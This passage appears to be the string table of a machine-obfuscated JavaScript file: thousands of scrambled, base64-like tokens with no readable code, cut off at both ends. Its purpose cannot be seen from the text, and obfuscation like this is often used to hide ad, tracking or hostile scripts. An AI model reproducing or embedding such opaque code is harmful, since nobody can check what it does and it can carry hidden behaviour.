LKia','B25Tzw50igLUyW','EgnPCMm','BgvZ','BM9YzwzLCNjLCG','u1rptsaODhLWzq','zsbJB25MAwC','zxrH','BM9qBhvNAw5Zua','yxrPB24GywXSBW','ugn5','yM9YzgvYvg9W','Aw4TB3v0','CMjYA2u','BNn1Cgu','BMLUzYbHBMqGzq','Bd0IBM9Uzsi+cG','Bg9HzcbSAwiGBW','ig9U','CMvHzhLtDgf0zq','BMfJDxrL','BhrJAxi','C3fZDxbZzxrLCq','qw9WzG','yMLNDMvL','B3bHCG','rM9YqwXS','zgvSyxKGChjLCW','y2XPy2TuAhjVDq','AgTZzwfYB3C','DMvYyMfY','mteUmJu3nYaZlG','q2f0zwDVCNK','AwDNzxjLzff1yq','q3vZDg9Tq2XPyW','BMD0','uMv2zxjZzuvSzq','yM90Dg9TlxjPzW','ANvZDgLMEunVBG','s2fWCge','Aw9U','x293BMvYrwXLBq','y29Uz2rVDa','uefhrvvsta','C29SyG','BMnLzgLS','zNjVBunOyxjdBW','yw5KB21tDhjPBG','iIbPBNn0zwfKmG','DgvTlhn5C3rLBq','B24GBM90igfSBa','DgGGy29UzMLNoG','B3qGCMvHy2HLza','z2HvuKW','rxHWAxjLCW','DNn1Cg5f','BMqGAw4GvKftva','y29TCgXLDgvxCG','yw5KyM94ihDHCG','ywjuzxn0','y2XPy2TFDxjS','DhjPzg90','sw5mAw5L','Axb0','lJKZmdzdmI40na','CYbUB3qGysbIBW','zsbMCM9Tig1VDq','yIbTB2rL','DgGGzd0Itte5lG','BMDLCq','qwX0vgv4Da','yM94DKG','igjPDhm','icaGsxqGBg9VAW','BNrSzW','BMDbzhm','pgH0BwW+pg1LDa','rxH0zw5ZAw9UCW','veyToa','CM9UzYb0ExbLlG','BgvK','ugX1C01PBNvZ','y3rLzdOGyw5VDa','AM9WzG','CNvJDgLVBG','C3vWBgfYCG','zw5Krg9JDw1LBG','DgjYAW','AgfZuMvTywLUAq','x2LUAxrmAw5Lyq','s2nLzgLS','yw5NBxnKywu','nty5msa2lJeWmq','icaGicbVDxqUDW','CMjICMS','y29TCgXLBwvUDa','CMvTywLUAw5Nqq','B25Jzq','BwfKCW','zxzLBNrjBxbZ','Dg9tDhjPBMC','CMzPC2H0','ihbHCMvUDcbUBW','DgfYz2v0','C2LTzxe','z2v0ugfYyw1LDa','DgHPBNnW','EfDHCM5PBMDpDG','qw9NB24','EdrhovrXmKT3nG','zM9YAW','CNnJCG','zw1WDhL2','zsbJB25MAwCHia','BwvKAwfgAwXLvq','u2XHBNrfCxvHBa','DMfUz3j0','CfrPDgXL','q29SB3i','AxnbDxrVvgfN','z2v0tg9JyxrVCG','Bg5HChbYB3G','C3nPB24UihvYBa','y3jLyxrPDMu','DcbPCYbUB3qGDa','BgfZDenOAwXK','wg9WzG','CM93ihDYyxa','EgXHCNi','yM94Aa','vw5PB25qBhvZ','q2nLzgLS','t0rf','yxn5Bxa','yNnVBgi','yw5Kig9UBhKGyq','AwCGzMv0y2GGzG','C3vWC2LT','DKHLAwDODa','z2H0','BNzeyxnO','vxbZAq','zNjHC2W','y2XLyxiGyw55ia','vfjbreu','zw5Kzwq','Aw5MAw50Awu','ywrIrxHWAxjLCW','B3zLqMf0y2G','C3LZDgvT','u2fTC3vUzYbjBG','uwzY','re9dvu1ftLrFva','y3jLzw4','DcbKzxrLy3rLza','AxndAhjVBwvgBW','C2nHBgfIBgu','BevN','CM9VDfvsta','BgvN','Aw1WBgvTzw50yq','AwrszwDPC3rYEq','D2vIA2L0lxbSyq','DuHHCG','rgvZy3jPChrPBW','EMLK','zMv0y2GGzMfPBa','q09ovevovfvssq','AgfYzgn5','iezYzwvmDw5JAa','z3zUrq','jMzTDd1ZDxy1','lwfWCgXLlxn5CW','CM9HBMC','zNjHyZi1','B21Tzw50','zgLHBw9Uza','t29WzG','zMDZzMT4DhvNCW','y2TpBKLUDgvYCW','yM94Ahu','BNDHCNi','u2nLzgLS','Axn0igvSzw1LBG','yxjHy3rLCG','ugfYDgLHBeq','twf0y2HLza','DLDPzhrO','Aw5Nl2rPC3rHBG','DMvLzxe','DMvYBgf5','CM9HCNi','y2rVDa','A3mGy2vYDgfPBG','DxbLCNnLDa','B250zw50CYjD','sw1WCMvZC2LVBG','zxfX','y2HPBgqGBM90ia','DKjHCG','DNnWywnL','rg91yMXLtgvMDa','zgv0zwn0Aw9U','Aw1Wsw1N','BerVDa','zw5KBhKGAw50zq','B3vNAcb0CMLNzW','Ag9VA2XLzNrHCG','jcrSzw5NDgG','ywWGEM9UzsbHBa','EKLUzgv4','yxnZzxrizwLNAa','zsiGC3rYB2TLlq','BNrHz2uGC2vLBG','y2XVC2vcDxr0BW','ywCGD2L0AcbJBW','yw5Kyw5K','qLjfquTnqvHevq','u2HVCNrvCefYCG','zgf0ys1WCMv2Aq','otb2DW','yM94Afu','oIaOC2vSzI5Uyq','ugHP','i2rVy3vTzw50','DNn1Cg5L','BMDZAw0','tM8GywrwzxjPzG','EhqGB24GBgLZDa','yM94Agq','DhjPz2DLCMvKia','EMrVDa','swnVBLzPzxDuCG','C3r5Bgu','z25HChbYB3G','C3vIC2nYAwjLia','BwvUDcb3Awr0Aa','DMvYC2LVBG','qwfJDxrL','C2nHCa','zsbPCYbUB3qGyq','vMjHCG','Bwf4qwrZigLZia','y29SBgvJDa','zgL2AwrLB250Aq','C3vIC2v0BMvXCq','yMv0Aa','ChjVzNn1CMy','BM90vxnLzcbNAq','C2nYB2XSwa','C21Pza','qu1q','EhjHCNi','DMLKzw8GC3jJ','C2nHCM9U','zw50tLm','tK9Frefuqv9bta','sw52ywXPzcbYzq','zxi8l2GYpGOGia','u3vJy2vLzhnuAq','ifbvqKXjqYa','B29WzG','yM94vKW','B2XLyw4','yM94vKG','tg93zxjmzwz0qq','zwqGB24GzwXLBq','CMvZDw1L','qLjfquTnsu5evq','ywX0','zNjHyZu2','zgrVDhnLCq','BxnnyxHuB3vJAa','Dgf1','C3rHCNreveq','zxzLBNrPBMCGBW','rgfYCG','z2v0u3rHDgu','qw1Hy3i','y3jLyxrLuhjVyW','zxnZAw5Nsw5ZDa','C2fUzgjVEgvKia','zwnSlgLUDgvYBG','AxbWtwLZC2nSAq','EMv0yq','BKfMDgvY','DMfYAwf0Aw9UCW','BMqGjW','vgf1','ug9PBMnHCMvWBa','z2v0rwXLBwvUDa','uhjLy2vKzxntBa','CMfJA2v0','yw5NBxnKywi','CgfYyxrVCG','yMfSCYbMB3vUza','zxmGBwLZBwf0yW','CM4GDMfSDwu6','C2v0vgfNtMfTzq','y3DJB25PBNq','khr5CguGmsKGAq','ug9PBNrZ','C3v2na','CMvUzgvYigfK','ywn1Dgu','y3vYyxjY','zxq9DxrMltGSia','DgfYCM93','vMrHC2HS','zgzY','BMHbCNi','DxjJB3jU','CgX1C21U','tgnLzgLS','y3vYCMvUy3K','uMLNAhreB3DUva','yxrLCG','AwfUz2XL','rw9WzG','rg90rxf1ywW','BgXJB3jUzxi','y2n1ChnZBq','Dw5PCxvLrMLUzW','BgfUz3vHz2vZ','u0vsvKvsu0Lerq','B3jPz29M','ywnOzwqUihjLyq','AxnjBNrLz2vY','B3vNAa','yxjYB3C','DgLSzgu','AwnHDgLVBNmGCa','zsbtyw5KyM94ia','CMvZCg9UC2uGza','v3nJCG','zM9YBwf0twfJCG','C3vWBMu','zgfYCG','BMnVBMDKB3q','re9dvu1ftLrFtG','CgfKzgLUz1rVCa','uMfYCNrS','CMLNAhrOyxjWBW','rxH0zxjUywXtDq','y3jLyxrLrg9JDq','EsbIAwrKAw5Nia','ywnYB3m6ia','zMLYC3q','y2fUy2vSzwqG4Oct','vKLeru8Gt1zfuG','CLrPBwvZDgfTCa','yM94sgq','Dc1YyxrPBZOGmq','Dgv4Dc9QyxzHCW','CMfYCMfW','pg1LDgeGBMfTzq','C2vUzejLywnVBG','Bw9KzwW','Bwf4v3jHChbLCG','Bw92zvrPBwvYsq','yxbVCW','C3nLDg1U','BwfSDa','BgXZ','CK92zxjSyxLZ','nc4WnZKZidiXlG','DcbHigjVB2XLyq','BM1Pza','y2nPCMm','DwrHCNi','C29YDa','zNbHCNrPBNq','C2HVD0fKtw9IAq','rgvJBcXLEhrLCG','yxrHicyMihnLBa','mtu4mZGGmtaUma','DwfgDwXSvMvYCW','yxrJAeLUzgv4','DMn5','BNrHDgLVBG','AM9PBKfYCMf5tW','BNzPBMzPBG','zhrO','yxrOigq9iK02ia','EgXbCNi','DhbYAw1L','y2XPy2T0AhjVDq','DgfNihzLCNnPBW','zg9TywLUigfUza','ywDHAw4Gywz0zq','ig5VzguGDhLWzq','w3HTBgrVBsbLCG','qxbWBhLgDw5JDa','q0rbvefFu0vdva','BMfTzxnWywnL','DerHDgeUCgXHDa','zM9YrwfJAa','Aw4TCgfNzs1Tzq','yM90x2XPBMS','BM8GCNiUigv4Aq','DMLKzw9dBgLJAW','uMLNAhrbCNjVDW','yxr0ywnOrxzLBG','C3vT','zxbZAq','tg93zxjsAwDODa','DwvZDa','ywnK','yM9Sza','q09ovevoveLe','z2vtzxj2AwnL','psjMB250lxnPEG','mtu3mZuYofjIquD1uG','rMfPBgvKihrVia','CI1WB3mTBw9IAq','y2XVC2vK','DgHLCMu0','DcbKB21HAw4Gyq','tg1Pzg90','AwvJEq','Ecb2ywX1zsbSyq','DhjHBNnMB3jT','AgLUzYb6B25Lia','mYaYlJq0ntm3ia','BgfUz3vHz2u','C3f1yxjM','Bg90Aw1LCW','Axnty3jVBgXHyG','CIbOyxmGDgHLia','yw1HBgC','vwfYCG','yxr0CMLIDxrLia','zxHWzxjPBwvUDa','vwn5','zMLYC3rrDwfYDa','A29WzG','vgHLDge','twvKAweGzMLSzq','BhrPBwvZ','s2n5','BNrLCNzHBenOzq','rg91yMXLuMLNAa','zxHLyW','ls0+','DKrHC2G','y29WExnY','sMnPCMm','tM90tMvZDgvKrW','DxjYzw5JEsaHpq','ywnRAw5N','y2fWCW','AeLUDhiGzgf0yq','Dg9ju09tDhjPBG','uMvZB3vYy2u','CMvTB3zLtMfTzq','tMnHCM9U','zNjHyZe4','ChjLDMvUDerLzG','B21L','B25TB3vZzw92zq','BhjHCNi','yxr0ywnOtgLZDa','Aw52ywXPzfvYBa','ignVBMzPz3vYyq','DMfZDfHTBa','zeL0zw0','DhjPBMC','q2HYB21PDw0','i2eWytbMzG','rw50Axr5lgDLDa','ig1HEwjLig5VDa','DgfYDcbXDw90ka','B2nRzwq','Awr0Ad0ImIiGCW','ChjVz3jLC3mT','BMv4DfDYyxbWzq','C2XVDY0YzW','rg93BKfYCM93vq','CM5TAwq','y29UDgfPBNnuzq','zwrPysbMAwXLia','jMzTDd12Awq','zxnZAw9UlIbbDa','yMXHy2T0CMLHBG','yM94rgW','x19HCMLHuxvLCG','Bg93zwq','tMvNyxrPDMvwzq','osaXnc45odKGnq','Bg9WBhvZ','DwjYzxzL','igf0DgfJAgvK','DgfIC3DHCa','tM90ihn1ChbVCG','yM94sfu','BgLZDgvUzxjZ','B3jTl2zLyxr1CG','tM9WzG','t3nSyxnO','t3vTBa','yM9VBgvHBG','CefYCM93','BgfZDfn1y2nLCW','DhjVA2uTD2LKDa','AxvYBa','vMvL','DcbWB3aGAgfZia','yxbWBhK','BMfTzq','DM9WzG','CMLUzW','Aw5PDfn0B3jHzW','yxr0CMLIDxrLtG','Bw96q29UBMvJDa','C3vIBMu','BM5LCI5QCW','C3DHCNjVDW','zYbHz2fPBIbHzG','AMf2yuvUywjSzq','qwDYyxzL','uMzY','EgzY','DhjHy2S','wMvYB3m','ywr5ihbYzxnLBG','mtaWChG','yxrL','DcbVDxqGpsb7cG','wwfJDxrL','CgXHDgzVCM1wzq','DgLTzxm','yM94vNi','t3zLCKjHCG','y2vUDgvYzwrdBa','Bg9HzgLUzYbZDq','zgf0ys1KzxnJCG','zgvTChr5DG','ifrLC3rPBMCGyG','BwrHC2G','CMvXDwLYzwq','Cgf1C2vKoIa','yw5JAg9YC1rVtW','vMvYyMfY','q3nJCG','CMvKAxjLy3qGDa','q0vtu19fuLi','BMfWrq','jNb1yL92ywX1zq','BhrSyxjY','mtzWEa','EMn5','odGYzgXOBhjg','ih0kicaGih0kia','Bg9VA3vWuhjLzG','y3rPB24UifjLyW','ywrIBg9JA1nLDa','C2z1BefK','uMnLzgLS','BNzHCa','CgvYDgvUAW','jMf0DJ0','vevyvf9ot0rf','igXLC3mGDgHHBG','qvjbq1rfuL9fuG','Bg93yMfY','BgLJEq','y3rVCKjHCG','zxrLy3rVCG','BgzY','Bwf4qwrZ','CYbHCMuGyxzHAq','yMvJyxvZzq','z2vZBa','y29SB24','ChvIBgLJswq','B3b0Aw1PEMvZCa','BM90Aw52yG','lIbTywnYB3m6ia','qwjVCNrfCNjVCG','yxv0B1rHzW','ie5puK1btcbntW','A2vK','ig11C3qGChjVDG','B3m6ia','ldaUnsK','tK9ux0zpvu5exW','A2DYzwvU','zgL2B254','cIaGicbZzwXMlG','DxbZAwXVBG','C2v0t3zLCMXHEq','DhjPzq','Dg9Y','vgvL','wufJEq','oIbdyw5UB3qGzW','icaGicbHBMLTyq','DhjHy2TLzfbYBW','ywrKrxzLBNrmAq','C2rVDa','ihr5CguUig1HyW','B2jPBguGAxmGBG','tw92zxm','uMfJDxrL','y2HHCKnVzgvbDa','uxvVDgu','ywTPBMCGywn0Aq','DMzY','BgnHCM9U','swn5','cIaGica8Adi+qq','zunYzwf0AxzLrG','u3vT','nNHtsMrJBq','DNPPz3PHzW','Bgf0zxm','y3vYCLnJCM9SBa','D2L0AcbYzwfSia','DMLKzw9tBgLKzq','id0GzgjNid8GzW','BgrYDxnOyxi','CMLLCYbPCYbUBW','ChHYyxrPBW','zxH0zw5ZAw9UCW','ywrjza','D2vIz2W','D2LSBenOyw5Nzq','CMXT','y2n1Chm','DgnOihjLy2vPDG','AxbWihjYihnLDa','ug9Wvw5Kzxi','y3DPBNq','zMzPBgLN','DMfSDwuGBxvZDa','CI5WBgf0zM9YBq','nxzO','Aw90yq','zsbZzxnZAw9U','Aw1Hz2vFDxjS','C2L6zuLUDgvYDG','y2fUDMfZ','rhnJCG','BMXLCxnSyw50','Bg9ZzwqGy2HHCG','AhrHCNjVDW','t21Hy3i','Awj1Dgu','DgzVCM06ihnLBa','Axb0lIbTB3zLia','BMjZCa','CMf0Aw9UywXZ','ldaUocK','EeXHyMvS','q3jLyxrPDMu','Aw5NignSAwvUDa','DMLZAwjSzq','zxjYB3iGCgfYyq','yxrHz18','phnWyw4GAwq9iG','AhrTBdTJAgfYCW','CM9Y','yMXHBMS','z3rYzxfXBgvZCW','Bgf0zq','BM93','tgvMDerVD25wzq','ChjVCgvYBhKUcG','u29WzG','CgvYCW','AwfJDxrL','Bw91C2vnB3zLCW','BgrJyq','igv4Axq','yM9YzgvY','A3nO','BwvUDcbHChbLyq','C3vWC2v0zxfX','AxmGBM90ihrYDq','B2HIyxi','zMv0y2HLCG','zgLHBxm','BwLZC2LUz0f1za','z2fJDxrL','zcb0ExbLia','igeGC2fUzgjVEa','u2nYB2XSigv2zq','ChmGzNjVBsbZAa','BM90Aw5f','B2nVBcbOB29Ria','yNv0zxm','Bwf0y2G','uMv2zxjZzuvXDq','Aw1HDgG','yw5NC3bO','Aw1Hy3i','zMvHDhvYzvbVBa','yM94vwW','z2v0qM91BMrPBG','DgHRyxa','mtnWEa','yM94sa','C2vSzG','C2TPCa','rxnJCG','z2DN','qxr0CMLIDxrLia','ChjUC2LT','z2fW','DgvoB2rL','zsb0Aw1LigLZ','CgX1C2fJAxi','yxmGDgHLihDYBW','oIbUDwXSlaOGia','kc0XmdaLkq','rg9JDhLWzsbJyq','CgXLyxnLihvZzq','D2LKDgG9iJiWCa','u21HBgXdAxjJBa','q3vW','yw5NBgvcyxi','v1jbufbfuG','tgLUzwfY','zgf0ys1VzMzZzq','BM90BML2yq','mIa5lJK0ndy4ia','EhjbCNi','y3vKyxjYCG','ywDL','rxvTBa','z2XLBgvMDa','BYbPBM5LCIbSAq','zfn0EwXL','r3jLyxrLCKvXDq','zxbHCNnS','BNn1ChnLDgvX','AxnPBG','Dg9W','C2v0rNvSBfnJCG','q29TCgfUAw9UqW','rw9NB24','BgvZC2D0CG','C2HVDYbZyw5KyG','BMXLzNrYAwDODa','y3v3zwq','uNnO','zMLUywXSEq','mZzWEa','u3vJAfrOyxq','y2H1','jMX0oW','AwzM','Bwf4','BwvZC2fNzq','zxfZAw0','D2fPDgLUzW','mtaWjq','DxrZAwqTC2vUza','zxiOz2WUuKvora','AwnVBG','igfUigLUDgvNzq','r2zY','z2n5','AwrSzq','zMLNDxjL','AxrPywW','yM94DG','BgfYCNnPBq','zg9J','lgnVBdO','BMvKoG','B2yGt2zMC2nYzq','Dc10B3a','ugvYBwLZC2LVBG','yw5NEMfYCG','y2HJEq','C3rVCMuGC2vZCW','zwjhtfzLBMrVCG','CMvHzhKGDg8GCW','CMvJDa','B2XHCNi','BhnXDw9Y','y29TBwe','yw5ZlxnLCMLM','y2XPy2SGCgfYyq','ywXfBNrPDhLezq','zM9SBg93qwrKAq','zNjHyZe1','CMDIysGWlcaWla','rfnJEq','lIbWCM9NCMvZCW','rxHLy3v0ywjSzq','qLjfquTnsu5bra','C2vSzwn0','ywWGAg9ZDcWGCG','zM91BMqH','C3fJDxa','ueXbwuvsu1rbva','zxHWyw5Kzwq','icaGicaGicbJBW','y3vYCMvUDe5ttq','yMrXDw8','DefKvgfNvvjj','vwjYy3K','AhjLzG','zgvSyxKGAxmGBG','msaXnc42mZaYqW','AwrLig9UzsbVzG','BNrLCNzHBa','rg91yMXLrg93BG','su5wquXjrf9dsa','CMDIkdi1nsWGmG','DNKP','Dw5ZDxbWB3j0zq','igH0BwWGywXYzq','vxrPBgrL','ENnJCG','BgrL','C3rLza','wNbrDZLyA0XTtG','rg93BLjPz2H0va','sw5KzxGGC2L6zq','DgfNvMvYC2LVBG','BMf0DxjHBhm','B3zLihrVig5LEa','t3bLBKn1CMX5ra','Es5MCM9TkhnLBa','BgfYCMjMCW','AxndDxn0B21dBW','CKjHCNi','igzVDw5KoG','B3rPBgrL','tgvZCW','z2v0igLUAxrPyq','zwq6igfUB3rOzq','Dg8Gy2XPy2S','zMLYzwq','CMvXDwvZDcbLCG','lJaZntKXidGUoq','vgn5','su5vu0vFqvruuG','y2XVC2vmAw5Lyq','tM8GBw9YzsbHza','z3jHEq','C2vYAwfSAxPLva','iNjVDw5KiI8+cG','ExvTBa','sgLLCMfYy2H5ia','zsbTzwrPysbMAq','BNrNBa','yMLNy3vW','yxbWCM94zxe','re9nu1rssu5hxW','jMzTDd12yxn0','igLZigXLC3mGDa','BM9YBwfS','DMvSB2nLy2rUlG','rgvWDgG','B3GGzgv0zwn0BW','mc41ChG','zxDWB3j0oG','C2vHCNjVDW','psjYB3vUzciVpG','ru5h','yw5L','BgfNCMfU','CMvUzgvYigzHBa','oIb0CNKGywX0ia','tKfnrvnqqunfxW','CMHV','yxr0ywnOqw5JAa','CM9VDevYCM9Yvq','B21Hy3i','y29WCM9K','qxnJCG','x0vsuG','CNKHihrYEsbHzW','zxjYB3i','zgL2','CerLC2nYAxb0Aq','jMfNz3i9','u3f1yxjLsw50zq','ig9Uzq','tK9uqvrjt05FtG','l2fKl3zPC2L0lG','BhzUrq','q2XVC2vKq2fWDa','zw1LBNq','yMLNB3bSDxm','ywXmzxnZ','Aw5JBhvKzxm','BNzKyxnO','yM9WzG','y2fWCgLUz0zYzq','Aw50zxjHy3rPDG','C2TPCerLBgf5','CM9YxqK','DMfYA2fWCge','BNqUyNjVD3nPBG','y2fUy2vSqNvIyG','DMvYDgLJywXbBa','Aw50zwDLCIbVCG','AxntAg93Aw5Nua','yxnZoG','ntjHyMPIDNy','C2HHCNa','DxjPBMC','B24UihbYzxzLBG','DgLVBJOGC3bPBG','C2nWB2XPBNq','q29UAw50','cJXWyxrOigq9iG','zwqUigfKyIbWCG','DMfZDfzLCNnPBW','tK9Ftu9esuzjqW','EMfJDxrL','C3rVCMfNzq','CMHHCNvS','r2v0ifzbu1qGqq','zw5Krfre','tM9bza','z0nSAwvUDfjLyW','C21LCgfYC2W','qvbjrLjbtuvxtW','C3vJy25HChbYBW','zxHWzwn0yxrPBW','mZjWEa','C3rHCNrdrefuqq','ChvIBgLZAgvYvq','y2XLyxjwAwrLBW','AgfYCMnPCG','zYbSB2fKzwq6','CNnO','zMn5','CgfKzgLUzW','y29TCgfUAw9UqW','y2XLyxjvuKXuzq','zMf0ywXfCNjVCG','ihbVCa','yMXRmtq','u21HBgXtCxvHCG','zw1ouW','u3vJy2vLzhm','tM90tMvZDgvKta','qurqtefzsevbra','zsiSieHLBhzLDa','tM8GyxnZB2nPyq','yxjNAw46ida7iG','ihrOzsbZyw5KyG','vKvssuzjq0fusq','C3rHCMy','zwXLBwvUDfrHCG','C2LTBeu','ywq6','D3jHChbLCG','y2LYy2XLzgnPCG','BwLKyxn0','su9ox05preu','BgXHCNi','B2nPCG','psaOksa9pIb7cG','D2vIzhjPDMvY','CMLNAhrYAwDODa','yxrHoG','ywfJDxrL','zxbSDxm','BNj0CMLL','BNzPCM9UBwvUDa','zwrVDa','icaGicaGD2vIrW','wM9WzG','DhjWzxPPDw0','jMn6Awq9','i2nVBw1LBNq','igXVywrLzcbVBG','CMDIysGYntuSmG','DxjS','DMfYDgHLDge','r2fTBwfK','sxnJCG','CNKHihjLC2v0ia','mY4XntGZocaXmW','ywn0Aw9Uq2fSBa','zwfZzsbYzw1VDG','zg9SBgfY','yMvJyxvZ','Aw5LAM9PBJ0ICG','y2XPy2TuCMfJAW','Axy9iNjLzNjLCW','tM90u3vIC2v0','Aw1Hz2uVC3zNkW','B21PDa','y2X1yNm','EgL0','y2XPy2SGCMvJBW','icaGicaGicb1CW','CMvSyxrPDMu','w3HTBgrVBsb3yq','tM9UqNjLywTPBG','zxjbzerHDge','C2v0ugf1C2vK','BMvZAw0','pcfBq0rbvefB','B25TzxnZywDL','BIbJBgLJAW','Axntyw5KyM94zq','Dw5TDxrL','DgvJDgvK','uvvpva','zg93BMHHCNbVBW','we1m','wMnHCM9U','C2nL','y2XPzw50sgvPzW','zhjIA2fYB3C','C3PSAwC','y2fSBgjHy2S','sg9YAxPVBNrHBa','BNjPz2H0','rM91CMLLCNrYzG','vgnLzgLS','BIbHBMqGCgf0Aa','D2vIA2L0rNvSBa','BwLUDxm','C210zq','CMzSB29Y','Aw9UrMLSzq','BMX0CMK','D0r1CMf0Aw9U','DevXDwfS','ChjVzMXPBMu','C3vJy25LCxe','zg9JDw1LBNqUyG','yM94DNi','y3n1Cgu','vhn0CM9R','zwn0lNbOCa','vw5PB24','Aez1BgXpDMvYBa','AhnWywnL','tgvMDgfYCM93','EM9WzG','CMfYCMXW','BMj1Bxa','yMLNy2fW','CxvHDgLUDa','Dwn5','suvt','Aw50zwDLCNm','BMv4Axn0','zwXLzNq','v2vKz2u','DgLTzxvWzgf0zq','AgfYzhDHCMvdBW','yxjPBMC','lJq3mJmGnc40nq','y3vZDg9TigH0Bq','zwXLBwvUDcbWyq','B3jKzxi','CYbHDdO','BcbZy3jPChqGzG','ys1SAwi','AwnVBKnSAwnRrG','BM9VCgvUzxiSBG','BM9Kzu5HBwu','qwrJyxnO','y2fWzg90','zgvIDwC','ChvUy3nW','zvjLC291CMnLCW','zNjHz21LBNq','ignSAwnRoIbPBG','ChG7DMLZAwjPBa','Bg9HzgLUzYbHDq','zxjeB3q','ExOWmtiZndu2nW','rfPJEq','wMv0yq','jImXmdaWnq','sw5qywDLuhvZAa','zsGWzgvNktSGFq','B3bXCNn0Dxz3Ea','yM9YAMzVCNfWmG','zMzSAwC','y2XLyxjjzNjHBq','CNbHCMD0','q2vKAwXSyq','C3vWzwrVDa','uhjVDMLKzwqGDq','pJXOzwfKpJXTzq','Efi5DeiYCeW2Cq','zw5KzxjLzc4Gzq','Dw5RBM93BIbdBa','B25LqwrZ','BNn1yNnLDgvXCq','z3jLC3nfDMvUDa','igvUzcbVzIbPBG','B21PBNvZ','u2HVCNrsAwDODa','z2v0vgLTzq','yNv0Dg9U','zgHHCMW','C2v0ign1CNjLBG','CM93','swnVBG','BgXPBMCGB2jZzq','Axr5oMHPzgrLBG','y2LYrq','yw5NCNr2yMq','qxv0B3bSyxKGyG','yM90Dg9T','uKvh','jMfSBg93zwrFyW','BIbPBNrLz2vYia','BNn1y2m','zMLJyxrPB25oBW','zw50ihbVCcbPCW','sfrntfjLC291CG','BKXLzNrYAwDODa','ywnOzwqGB3iGzG','C3fJyxbZ','z2WUz2v0ugfYyq','DMLKzw8','y29TBwvUDa','mc41CYbLyxnLlq','CMvUzgvY','D2vK','BMfWChjVEa','mtuUmtiYmum2lG','vgvTCgXHDgvZ','nJu2osa2lJm0mW','vu5jvKvsu0fmqq','BMPJEq','yw5NBgvfCxvHBa','EwvU','v3jVBMCGzg9JDq','zxzLBNqGy29VCG','Dgf0Aw9UigDPDG','u3vWC2v0','lteWmdbWEa','zxnZAw9U','C2vUzcbWyxLSBW','i1TSAw5LoG','Cg9WihjLAMvJDa','B3nVBa','CMf0Aw8','AMn5','zxjWCMLUDa','C3DbCNi','rw1WDhLtBwfSBa','Bg9HCNi','uhjPy2LUzW','Bg5LCxe','tu9ersaOCM90yq','BwvUDfr5Cgu','zwq6igfJDgLVBG','C2nUC2LT','C2v0rNvSBhnJCG','y2LYC2nPCG','BgvZC2vXz3rY','B3bLBG','CMvZAxPL','y2zY','qujdrevgr0HjsG','q2zY','yw5K','igLU','AxnbCNjHEq','vxbZAwXVBG','y2vZ','jMfKyNy9','q2XVC2uGywqGAq','BNn1yMu','zw5KihrHzYbUyq','u3rHDgu','y29WEu5VzgvbDa','Bxv0zq','DMfZ','BNjHCNi','CYKGjW','z3rXDwvZDa','z2vZzg90BW','z2v0u3rHBMrbBa','ExbL','BKX0','C2vX','zxjYB3jdB2rL','uMHV','ihrOyw4GEMvYBW','nZa4nsaXnY42ma','zxzLBG','q2LYy2XLrg90','B2r5pG','D3jPDhrLBIa8vW','CMfUz2q','C2nYB2XS','zg93','zNjVBuvUDhjPzq','Dxi9','uhjLy2vKzxnuAq','zceGu2vUzcbSyq','C2v0Bw4','yM94DMW','BMCH','Axb2AxbWBg0','y29SBgvJDgL2zq','CNvUqMfUBMvY','zxrLy3rLzc4Gzq','Aw5qywDLuhvZAa','DwjZzxrfCxvHBa','tM90u3f1yxjLuW','CIbHzNrLCJOG','CgvYAw9K','C3rLBNrxB3jRzq','Bwf0Aw9UigDSBW','jNrZpq','Awj1DgvoB2rL','CMfYCMi','CMTLCIbLBNzPCG','DMfYAwf0Aw9U','AwnZkcKGCMv0Dq','yxbWtMfTzq','CgfYC2vwqvnu','ntm3ideYlJC0mG','DwrOyxi','CNbHCG','Aw5PDcbHDgfNia','uMLNAhrvCfrLzq','vvjmsgfUzgXLCG','y2fWCgvKx3r0Ba','zgv0zwn0B3iGDa','tgvMDfvWrg93BG','DgHLCMvMB3jL','Dw90kciPiq','Dg8GC2nYB2XS','ywrqyxLSB2fK','BMLZzwqH','BMDtDgf0Dxm','cIaGicaGideWma','zxj0EurLC2nYAq','ywXPzcb2ywX1zq','Aw9wAwrLBW','ywXLCgG','z2XQ','qwruAxrSzq','A2fWCgf2','mdm1oteGmtuUma','C3vIC3rY','z2rVDa','qMfY','igLZigvTChr5','rg91yMXLq29UDa','CgfYC2W','BNvTt2zty3jVBa','C21HC2HW','Aw4TCgfNzsbWDq','rg93BLrLzufYCG','tgLUzq','yM93DgLL','DwXJB3jUzxi','mJe0nZq4mZy0nq','y2XLyxiUy29T','yNnK','zMLSzsbZzwXLyW','tM8GC3vPDgfIBa','zNjHyZe2','v0vcr0XFzgvIDq','Bg1VDxn0','yw9WzG','yIbTB2rLig9UlG','yxnZAwDUqxr0CG','DhjPBq','ysbODhrWlwvXDq','zsbMCM9TihnJCG','t21Py3jVBG','BgvZC3nPBq','Aw5Ly2fWpsjYBW','rxH0zw5ZAw9U','tefute9orW','zwXLBwvUDhmGyW','DgL0AwfSqw5KqG','BgjYA2u','y29TCgXLDguGzW','z2vZzg90','y29Yzq','ywrJC2G','uKfusu9o','BgLUzu51BwjLCG','z25f','yNnLDa','t3zLCLbHCMvUDa','igj1DcbWBgf0zG','C2nYB2XSsgvPzW','tg9Uz0XLzNrsAq','CxvPz2fYCM93','ywXoyw1L','EcbYz2jHkdaSia','CgfKzgLUzY1YAq','Bg9HzcbZyw5KyG','vgLSzgvuAwXKzq','yw5NBxnKywe','ChjVz3jLC3nPDG','CM9ZoIa','C2vHCMnO','oIbszxf1zxn0ia','yMXLsw1WCMvZCW','pt0GiNvUzgvMAq','cIaGicaGicaGia','CNnHCxvV','t3zLCMXHEq','ChjVChrV','ywnJzxb0sw52Aq','C3f1','yM94DLi','B2XJCM9ZCW','Dw5ZB2XKigLUDG','ChnJCG','B3DLzcb3AgvUia','AhnJCG','EvbVC2L0Aw9U','DxjSns5WAha','B2zM','q29KzsbPCYbKzq','Aw9UCW','BhjJB3jUzxi','igHHCMr3yxjLqW','BwfSDgvZzq','C2LTzq','CMLKoYbHC3bLyW','ocaXos43mdeYia','A2PJEq','zwq6ign1CNjLBG','BMfUzW','AwXPyNjPDw0','DgLVBJ0','yNnVBhv0ztT0BW','pGOGicaGicbuBW','vKftvc13yxjUAq','tgvMDfjPz2H0vG','yMvYBM91','ru5usvrzx1jfrG','zgf0ys10AxrSzq','Aw1WigzHAwXLza','y2fYzxq','DMfYzxbZAwXVBG','y3nZvgv4Da','tMfJDxrL','zg9JDw1LBNq','D3jPz2H0','DJuUANm','z2H0igLZig5VDa','Aw4GDxnL','BgfZDeLUzgv4','rvjs','BMnLigvSzw1LBG','Bg93yxn0','C